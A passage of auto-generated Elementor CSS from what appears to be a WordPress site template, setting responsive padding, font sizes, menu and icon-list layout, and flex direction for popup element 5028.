.elementor-headline{font-size:11px;}}@media(max-width:600px){.elementor-5028 .elementor-element.elementor-element-9ca0fe8{padding:5px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-e82cd7b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-4da69ed img{height:60px;}.elementor-5028 .elementor-element.elementor-element-f5e8f5f{margin-top:0px;margin-bottom:0px;}.elementor-5028 .elementor-element.elementor-element-a01dca4 .elementor-headline{text-align:center;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown .elementor-item, .elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-5028 .elementor-element.elementor-element-783508e{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > a{font-size:12px;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-8531e42.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-8531e42.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-8531e42.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-8531e42 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-5028 .elementor-element.elementor-element-350f7bd{--icon-size:18px;--grid-column-gap:22px;}#elementor-popup-modal-5028{justify-content:flex-start;}}@media(max-width:1024px) and (min-width:601px){.elementor-5028 .elementor-element.elementor-element-43e5c45{width:100%;}}/* Start custom CSS for section, class: .elementor-element-90a4110 */.elementor-5028 .elementor-element.elementor-element-90a4110 .elementor-row{
    flex-direction: row !important;
    flex-wrap: nowrap !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-9ca0fe8 */.elementor-5028 .elementor-element.elementor-element-9ca0fe8 .elementor-row{
   /* flex-direction: column;
    align-items: center;*/
}/* End custom CSS */